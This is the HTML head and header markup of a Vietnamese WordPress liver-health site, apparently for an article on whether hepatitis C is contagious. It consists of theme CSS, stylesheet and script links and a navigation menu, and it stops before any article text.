!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/526e4d84a748f0adb17c2ab99056420d.css?ver=f856e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/940f22b61bf88054e8254728c6d1abee.css?ver=3171e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/42331dc95b436e8cd70cf84de9f6cfa4.css?ver=dd4b8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='swiper-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/cccd5fa3e8a18433e3e4091bfcd4bc11.css?ver=d9c0d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-10111-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bfb150ae5d195dd7bd74f1c003090871.css?ver=6cf9e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/de2318f3f036aeb1b9f4f72b8bc1e19f.css?ver=40d52' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-global-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/765ff4b4a90fea5b65843a77928dedc3.css?ver=8d739' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13251-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-11490-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jeg_customizer_font-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ef591e1f99cbf0d5cd8327a068467a75.css?ver=67a75' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-frontend-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/2fc614608280693366dcf3aefad1cd4f.css?ver=f7e61' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-elementor-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/f1255388500ea356fdac58d49f090554.css?ver=96b37' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-style-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ed7aa19831017c6901c3bab9d6722a29.css?ver=597a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-darkmode-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/41e2e24e6002e52e045bcd3a5e926e06.css?ver=d2c7e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='google-fonts-1-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/13f401aff1cf8a1e9c12db211edc4b81.css?ver=c4b81' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://loikhuyenduocsi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/30519ab5c760c97080591882009d0c3d.js?ver=5eca3' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://loikhuyenduocsi.org/wp-json/" /><link rel="alternate" type="application/json" href="https://loikhuyenduocsi.org/wp-json/wp/v2/posts/7410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loikhuyenduocsi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loikhuyenduocsi.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://loikhuyenduocsi.org/?p=7410' />
<link rel="alternate" type="application/json+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fviem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://loikhuyenduocsi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Floikhuyenduocsi.org%2Fviem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html&#038;format=xml" />
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="32x32" />
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<meta name="msapplication-TileImage" content="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7T44W5');
</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body{--j-accent-color:#1b3a66;--j-entry-link-color:#1e73be}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#1b3a66}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type=submit],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type=submit]:hover,div#buddypress input[type=button]:hover,div#buddypress input[type=reset]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#1b3a66}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#1b3a66}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item:after,.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,.jeg_mobile_menu_style_3>li.current-menu-item:before,.jeg_mobile_menu_style_3>li.current-menu-ancestor:before{border-bottom-color:#1b3a66}.entry-content .content-inner a{color:#1e73be}.jeg_midbar{height:70px}.jeg_midbar,.jeg_midbar.dark{background-color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:#fff}.jeg_mobile_bottombar{height:51px;line-height:51px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff}.jeg_button_1 .btn{background:#dd931a;color:#1b3a66}.jeg_button_1 .btn:hover{background:#fffc84}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#14c1e4}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_main_menu>li>a{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Roboto,Helvetica,Arial,sans-serif}h3.jeg_block_title,.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_tabpost_nav li{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_excerpt p,.content-inner p{font-family:Roboto,Helvetica,Arial,sans-serif}</style><style type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style>		<style type="text/css" id="wp-custom-css">.elementor.elementor-13666{display:none}.jeg_header .jeg_button_1 .btn{font-weight:700;font-size:15px}.chuyen-gia{display:NONE;position:absolute;bottom:0;right:14px}.box_get_phone:before{display:none}.entry-content .content-inner.jeg_link_underline a{text-decoration:none}img.jeg_logo_img{width:200px !important}.jnews_inline_related_post>.jeg_postblock{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.jeg_block_heading_5:before{content:"";width:100%;height:0;border-bottom:2px solid #7ab34c;position:absolute;top:50%;left:0}p.jeg_block_title{margin:auto}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#eff9e6}.jeg_block_heading_1{border-bottom:2px solid #0066b3}.jnews_inline_related_post .jeg_block_heading_5,.jnews_inline_related_post .jeg_block_heading_8{margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:25px!important}}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:2.7em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.widget_categories li a,.widget_nav_menu li a,.widget_polylang li a{font-weight:400}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#1b3a66}.chang123{border:1px solid #000;text-align:center;padding:10px;border-radius:5px}.chang123 a{font-size:20px;font-weight:700}.chang123 a i{padding-right:20px}.jnews_comment_container{display:none}.lp-form-group input{width:100% !important}.elementor.elementor-10291{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor.elementor-12313{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor-10402{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}.ban123{margin-top:20px}a.lp-form-button{color:#fff !important}div#muahang123 p{margin:0}.popupanh img{width:30% !important}#fbFeedbackContent{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:14px;color:#333;line-height:1.28;text-align:left;direction:ltr;margin:15px}#fbFeedbackContent .top{padding:9px 0 7px;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee}#fbFeedbackContent strong,b{font-weight:bolder}#fbFeedbackContent .top k{float:right}#fbFeedbackContent ul:not(.browser-default){padding-left:0;list-style-type:none;margin-left:-7px}#fbFeedbackContent li{background:0 0 !important;padding:10px 0;border-bottom:1px #e2e2e2 solid}#fbFeedbackContent .image{float:left;background-color:#fff;margin-bottom:8px;margin-right:11px;margin-left:8px}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent .postContainer{display:table-cell;vertical-align:top;width:10000px}.postContainer a{cursor:pointer;color:#3b5998;text-decoration:none;font-weight:700}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal}#fbFeedbackContent .bottom{color:#90949c}.bottom{font-size:12px}#fbFeedbackContent .bottom k:first-child{padding-left:0}#fbFeedbackContent .bottom k{font-weight:400;font-weight:400;padding:0 5px}#fbFeedbackContent li li{margin-left:60px;border-bottom:none;border-left:1px dotted #d3d6db;padding:0}p.elementor-image-box-title{font-weight:700}h3{font-weight:700 !important;font-family:roboto !important}.elementor-13666{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}label.elementor-field-label{color:#1b3a66 !important}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal;font-size:16px}span.elementor-field-option input{width:20px !important;height:20px;top:3px !important;position:relative}.location-parent-row{margin:0 0 20px}.location-parent-row:last-child{margin:0}.location-parent-row>h3{margin:0 0 10px;font-size:14px;font-weight:700;color:#f59201;text-transform:uppercase}.location-child-container ul{margin:0;padding:0 0 0 15px}.location-child-container ul:after{content:"";clear:both;display:table}.location-child-container li{width:25%;margin:0 0 6px;padding:0;float:left;color:#f59201}.location-child-container a{color:#58595b}.location-taxonomy-area{margin:0 0 40px}.location-taxonomy-area h1{margin:0 0 15px;font-size:24px;color:#1a3967;line-height:30px;font-weight:900}.amia-search-location{margin:20px 0 30px;color:#513e2b}.amia-search-location:after{content:"";clear:both;display:table}.amia-search-row{width:48%;float:left;margin-right:4%}.amia-search-row:last-child{margin-right:0;clear:right}.amia-search-label{margin:0 0 5px}.amia-search-row select{padding:3px 3px 5px;width:100%;display:block}.amia-search-table{width:100%;border:1px solid #513e2b}.amia-search-table th{background:#1a3967 none;color:#fff}.amia-search-table td,.amia-search-table th{border:1px solid #eee;padding:5px 8px}.shop-decumar-row select{display:block;width:100%;padding:5px}section.location-taxonomy-area .container{margin-top:50px;margin-bottom:50px}section.location-page-area .container{margin-top:50px;margin-bottom:50px}p.copyright{display:none}</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7410 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-10111">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://loikhuyenduocsi.org/" style="padding: 0px 0px 0px 0px;">
				<img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://loikhuyenduocsi.org/">
